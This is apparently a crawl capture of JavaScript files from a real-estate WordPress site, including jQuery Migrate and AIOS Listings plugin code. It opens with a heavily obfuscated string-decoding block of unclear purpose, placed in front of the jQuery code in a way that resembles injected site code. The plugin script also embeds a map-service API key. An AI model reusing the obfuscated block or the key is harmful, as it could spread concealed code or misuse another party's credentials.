xZalHXD.intMdUa>-0x4a?0x114d:0xdd:return aCYmqSg[lw9X52G(lQDqno(0x25))]||_VuMRv[lw9X52G(0x7b)];case 0x9a0:iu3RxdF[lQDqno(0x12)]=lw9X52G(lQDqno(0x56))+lw9X52G(fE6Zff(0xa2))||_VuMRv[lw9X52G(0x7c)+lw9X52G(0x7d)];break;case 0x1035:iu3RxdF[0x4]=lw9X52G[fE6Zff(0x5c)](lQDqno(-0x1),0x7e)+lw9X52G(lQDqno(0x31))+'l'||_VuMRv[lw9X52G(0x80)];break;case 0x114e:return aCYmqSg[lw9X52G(lQDqno(0x58))]||_VuMRv[lw9X52G[fE6Zff(0x49)](void 0x0,[0x81])];case!(xZalHXD.cNEGcUZ[lw9X52G[fE6Zff(0x49)](void 0x0,[0x4c])](fE6Zff(0x6a))==0x79)?-0x6d:0x7c4:iu3RxdF[iu3RxdF[fE6Zff(0x92)]-lQDqno(0x4c)]=lw9X52G(0x7e)+lw9X52G(fE6Zff(0xa4))+'te'||_VuMRv[lw9X52G(0x7e)+lw9X52G[fE6Zff(0x5c)](void 0x0,iu3RxdF[lQDqno(0x47)]-(iu3RxdF[lQDqno(0x47)]-0x82))+'te'];break;case xZalHXD.vT9oII()?0x857:-fE6Zff(0x66):iu3RxdF[0x4]=lw9X52G(0x83)||_VuMRv[lw9X52G(fE6Zff(0xa5))];break;case xZalHXD.intMdUa>-lQDqno(0x1b)?0x8c9:-(iu3RxdF[lQDqno(0x47)]+0xb9):return aCYmqSg[lw9X52G[lQDqno(-0x2)](void 0x0,[0x84])]||_VuMRv[lw9X52G.apply(fE6Zff(0x4a),[iu3RxdF.Utw2tLV+lQDqno(0x23)])];case!xZalHXD.M_KLoL()?-(iu3RxdF.Utw2tLV+0x2e):0x855:iu3RxdF[iu3RxdF.Utw2tLV-0x18]=lw9X52G(fE6Zff(0xa6))||_VuMRv[lw9X52G(0x85)];break;case xZalHXD.BlpyAI[lw9X52G.apply(fE6Zff(0x4a),[0x4c])](lQDqno(0x12))==0x59?0x93e:lQDqno(0x5c):iu3RxdF[lQDqno(0x12)]=lw9X52G(lQDqno(-0x6))||_VuMRv[lw9X52G(0x86)];break;case 0x19f:return aCYmqSg[lw9X52G(0x87)]||_VuMRv[lw9X52G(0x87)];case xZalHXD.ZEr3puo>-0x1e?0x919:0xd2:return aCYmqSg[lw9X52G(0x88)]||_VuMRv[lw9X52G(iu3RxdF[fE6Zff(0x92)]+0x6c)];case 0x136:return aCYmqSg[lw9X52G(lQDqno(0x5d))]||_VuMRv[lw9X52G(lQDqno(0x5d))];case 0x1df:return aCYmqSg[lw9X52G[lQDqno(0x11)](void 0x0,0x8a)]||_VuMRv[lw9X52G.call(void 0x0,0x8a)]}return iu3RxdF[fE6Zff(0x92)]>iu3RxdF.Utw2tLV+0x72?iu3RxdF[-0xea]:aCYmqSg[iu3RxdF[fE6Zff(0x5d)]]||_VuMRv[iu3RxdF[fE6Zff(0x5d)]]}function LmzGLN(iu3RxdF){const lQDqno='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',ZIE1w9o=''+(iu3RxdF||''),U8cN3F=ZIE1w9o.length,kFK61br=[];let uNp8jJX=fE6Zff(0x46),z8slIBQ=0x0,jD48qS1=-fE6Zff(0x58);for(let _UP28Yd=0x0;_UP28Yd<U8cN3F;_UP28Yd++){const TJB7mUM=lQDqno.indexOf(ZIE1w9o[_UP28Yd]);if(TJB7mUM===-0x1){continue}if(jD48qS1<fE6Zff(0x46)){jD48qS1=TJB7mUM}else{var JovmnPs=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<-0x36?iu3RxdF-0x28:iu3RxdF>0x35?iu3RxdF+0x11:iu3RxdF<-0x36?iu3RxdF-0x10:iu3RxdF+0x35]},0x1);!(jD48qS1+=TJB7mUM*0x5b,uNp8jJX|=jD48qS1<<z8slIBQ,z8slIBQ+=(jD48qS1&0x1fff)>fE6Zff(0xa9)?fE6Zff(0x57):fE6Zff(0x4b));do{!(kFK61br.push(uNp8jJX&fE6Zff(0xab)),uNp8jJX>>=fE6Zff(0xaa),z8slIBQ-=fE6Zff(0xaa))}while(z8slIBQ>0x7);jD48qS1=-JovmnPs(-0x1f)}}if(jD48qS1>-0x1){kFK61br.push((uNp8jJX|jD48qS1<<z8slIBQ)&fE6Zff(0xab))}return FgHSl9(kFK61br)}function lw9X52G(La40M1a,iu3RxdF,lQDqno,ZIE1w9o=LmzGLN,U8cN3F=lHi1E3){if(lQDqno){return iu3RxdF[lHi1E3[lQDqno]]=lw9X52G(La40M1a,iu3RxdF)}else{if(iu3RxdF){[U8cN3F,iu3RxdF]=[ZIE1w9o(U8cN3F),La40M1a||lQDqno]}}return iu3RxdF?La40M1a[U8cN3F[iu3RxdF]]:lHi1E3[La40M1a]||(lQDqno=(U8cN3F[La40M1a],ZIE1w9o),lHi1E3[La40M1a]=lQDqno(Wu1MYP[La40M1a]))}function qRgzRuC(){return[0x47,0xef,0x28,0x86,0x0,0x75,0x6,'apply',void 0x0,0xe,0xc,'length',0x23,0x59,0x2b,0x2c,0x3f,'GX0QYM5',0xb,0x346,0xf,0xd,0x1,0x19,0x3,'jEoFaex','call',0x4,0x12,0x32,0xfa,0x3e,'dXxF1x',0xd9,0x5,0x41,0x4a,0x2a,0x95,0x45,0x2,0x9,0x1e,0xcd,0x68,'HwBWMp',0x7b,0x4c,'d',0x79,'PGxpIO',0xaf,0x7,0xc7,0x3be,'c',0x342,'TjmTgud',0x7f,0x42c,0x97,'fUTT4l',0x57,0x2e0,0x53,'ESr13H','f','_HUmZQV','zPbcPY','UuFIZPh','PXMvsR','XAb5OzZ',0x4d,0x2d,'h',!0x1,0xb4,0x78,0x1d,'GlQOlD','Utw2tLV',0x4f,0x50,'S',0x145,0x18,'ug_PnL',0x30,0x5a,0x5e,0x61,0x3a,'Jp8Ku5O',0x24,0x74,0x7c,0x7d,0x81,0x82,0x83,0x85,0x4b,0x89,0x58,0x8,0xff]}function dBrTBg(La40M1a,iu3RxdF){var lQDqno=function(){return La40M1a(...arguments)};Object['defineProperty'](lQDqno,'length',{'value':iu3RxdF,'configurable':true});return lQDqno};
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: http://www.oahurealtypro.com/wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js
body_size: 3262
content:
function aios_listing_map( address, infobox, zoom, map_type ){
	lat_lng= '';
	zoom = ( zoom )?zoom:5;
	map_type= ( map_type )?map_type:1;
	geocoder = new google.maps.Geocoder();
	geocoder.geocode( { 'address': address }, function(results, status) {
		if (status == google.maps.GeocoderStatus.OK) {
			var sel_map_type = google.maps.MapTypeId.ROADMAP;
			switch( map_type ){
				case '1':
					sel_map_type = google.maps.MapTypeId.ROADMAP;
				break;
				case '2':
					sel_map_type = google.maps.MapTypeId.SATELLITE;
				break;
				case '3':
					sel_map_type = google.maps.MapTypeId.HYBRID;
				break;
				case '4':
					sel_map_type = google.maps.MapTypeId.TERRAIN;
				break;
				default:
					sel_map_type = google.maps.MapTypeId.ROADMAP;
				break;
			}
			lat_lng = new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng() );
			map_options = {
				zoom: parseInt( zoom ),
				center: lat_lng,
				mapTypeId: sel_map_type
			}
			map = new google.maps.Map(document.getElementById('listing-map-canvas'), map_options);
			
			if( map_type == 5 ){
				//panoramic street view
				panorama = new google.maps.StreetViewPanorama(
					document.getElementById('listing-map-canvas'), {
						position: lat_lng,
						pov: {
						heading: 34,
						pitch: 10
						}
					});
				map.setStreetView(panorama);
			}
				//normal map
				marker = new google.maps.Marker({
					position: { lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng() },
					map: map,
					title: 'marker'
				});

				infowindow = new google.maps.InfoWindow({
					content: infobox
				});

				google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
				});
			
		} else {
		console.log("Geocode was not successful for the following reason: " + status);
		}
	});
}

function aios_listing_map_leaflet() {

}

function aios_listing_change_view(){
	/** adjust margin */
	jQuery('.grid li:nth-child(3n)').next().addClass('re-margin')
	
	/** list */
	jQuery('.list-bttn').click(function(){		
		jQuery(this).addClass('active');
		jQuery('.grid-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeIn();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeOut();
		return false;

	})

	/** grid */
	jQuery('.grid-bttn').click(function(){
		jQuery(this).addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeIn();
		jQuery('.list-wrapper').stop(true).fadeOut();
		if(jQuery(window).width() > 991){

			jQuery(".grid-property-content").aiosListingsChainHeight({refreshDelay:0});
			jQuery(".grid-property-others").aiosListingsChainHeight({refreshDelay:0});
		}
		return false;
	})

	/** tabled */
	jQuery('.tabled-bttn').click(function(){
		jQuery(this).addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.grid-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeIn();
		return false;
	})
}

function aios_listing_slideshow( ){
	jQuery('.photo-slideshow').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear',
		asNavFor: '.pop-gallery',
		focusOnSelect: true
	});

	jQuery('.pop-gallery').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		speed: 500,
		fade: true,
		asNavFor: '.photo-slideshow', 
		dots: false,
		arrows: true,
	});			

	jQuery('.photo-list a').click(function(e){
		e.preventDefault();
		jQuery('.pop-gallery-wrap').css({
			"top": "0"
		});
		jQuery('.pop-container').css({
			"top": "50%"
		})
		jQuery('.pop-gallery-wrap').animate({
			opacity: 1
		})
	});

	jQuery('.close-pop, .pop-outside').click(function(e){
		e.preventDefault();
		jQuery('.pop-gallery-wrap').css({
			"top": "-100%"
		});
		jQuery('.pop-container').css({
			"top": "0"
		})
		jQuery('.pop-gallery-wrap').animate({
			opacity: 0
		})
	});
}	

function aios_listing_popup(){
	jQuery('.mortage-calculator-bttn, .requ-info, .sc-showing').click(function(e){
		e.preventDefault();
		jQuery('.' + jQuery(this).data('popup')).fadeIn();
	})

	jQuery('.close').click(function(e){
		jQuery('.' + jQuery(this).data('class')).fadeOut();
	});
}

function aios_listing_scroll_by_height(){
	innerHeight = jQuery(window).innerHeight()
	if( innerHeight < 768){
		jQuery('.scroll-wrap ').addClass('scroll-parent')
	} else {
		jQuery('.scroll-wrap ').removeClass('scroll-parent')
	}
}

function aios_listing_fetch_sold( ){
	jQuery('.listing-item').click( function( ){
		jQuery('#pop-light').find('.popup-holder').html('').css('opacity',0);
		jQuery('#pop-light').prepend('<div class="loading"></div>');
		listing_id = jQuery(this).data('listing-id');
		jQuery.post(
			shared_var.ajax_url, 
			{
				'action': 'sold_popup',
				'data':   { id: listing_id }
			}, 
			function(response){
				jQuery('#pop-light .popup-holder').html(response).css('opacity',1);
				jQuery('.loading').remove();

				aios_listing_slideshow();
			}
		);
	} );	

	/** popsold */
	jQuery('.pop-sold').click(function(){
		jQuery('.property-pop').fadeIn();
	});
	jQuery('.close-pop, .pop-bg').click(function(){
		jQuery('.property-pop').fadeOut();
	});
} 

function aios_listing_tab_order( default_view ){

	/** List */
	if( default_view == 'List' ){
		jQuery('.list-bttn').addClass('active');
		jQuery('.grid-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeIn();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeOut();

	}

	/** grid */
	else if( default_view == 'Grid' ){
		jQuery('.grid-bttn').addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeIn();
		jQuery('.list-wrapper').stop(true).fadeOut();


	}	

	/** tabled */
	else if( default_view == 'Table' ){	
		jQuery('.tabled-bttn').addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.grid-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeIn();
	}
}

function aios_listing_sorting( ){
	jQuery(".aios-listings-sorter").change( function(){
		if( jQuery(".aios-listings-sorter").val() != '' ) {
			window.location.href = jQuery(this).val() + '&view=' + jQuery('.sort-left').find('.active').data('view');	
		}			
	});

	jQuery('.page-nation a').click(function(){
		view = '';
		
		to_replace = ['&view=Table' ,'&view=Grid', '&view=List', '?view=Table', '?view=Grid', '?view=List'];
		anchor = jQuery(this).attr('href').replace( '#038;', '&' );
		for( i=0;i<6;i++){
			anchor = anchor.replace( to_replace[i], '' );
		}

		if( anchor.indexOf("?") >= 0 ){
			view = '&view=';
		} else {
			view = '?view=';
		}

		jQuery(this).attr('href', anchor + view + jQuery('.sort-left').find('.active').data('view') );
	
		return true;
	});
	
}

function aios_listing_form_defaults( address ){
	sched = "Please Schedule me a Showing of " + address + "\n\n" + jQuery(location).attr('href');
	req = "Please send me more information of " + address + "\n\n" + jQuery(location).attr('href');;
	jQuery('.popup-wrap-schedule>.schedule-showing .message textarea').val(sched);
	jQuery('.popup-wrap-request>.request-more-info .message textarea').val(req);
}

/** Detach popup on ready */
function single_addition(){
	jQuery('#pop-light').prependTo('body')
	jQuery('.pop-wrap').prependTo('body')
	jQuery('.pop-gallery-wrap').prependTo('body')

	/** close popup when you click outside the white area. */
	jQuery('.pop-outside').click(function(){
		jQuery('.pop-wrap').fadeOut();
	})
}

function aios_listing_map_alternative( _maplat, _maplon, zoom = 17 ) {
	if ( _maplat == '' && _maplon == '' ) {
		console.log( 'Set the latitude and longitude of property.' );
	} else {
		var _attribution    = '<a href="https://www.maptiler.com/copyright/" target="_blank">© MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">© OpenStreetMap contributors</a>',
			_mapStyle       = 'https://api.maptiler.com/maps/streets/style.json?key=3i8dcrACEAmtPrc6lzeW';
			coor  			= [ _maplat, _maplon ];

		/** Initialize Map */
		var mapid = L.map( 'listing-map-canvas' ).setView( coor, zoom );

		/** Create marker */
		var marker = L.marker( coor, { 
			draggable: true, 
			riseOnHover:true, 
			riseOffset: 500 
		} ).addTo( mapid );

		/** Add map data */
		L.mapboxGL( {
			attribution: _attribution,
			accessToken: 'not-needed',
			style: _mapStyle
		} ).addTo( mapid );
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.oahurealtypro.com/wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4
body_size: 303
content:
jQuery(document).ready( function() {
	
	jQuery("a[href='#']").each( function(i,v) {
		jQuery(v).addClass("aios-initial-setup-dead-link");
	});
	
	jQuery("a[href='#']").click( function(e) {
		if ( jQuery(e.currentTarget).attr("href") == "#" ) {
			e.preventDefault();
		}
	});
	
});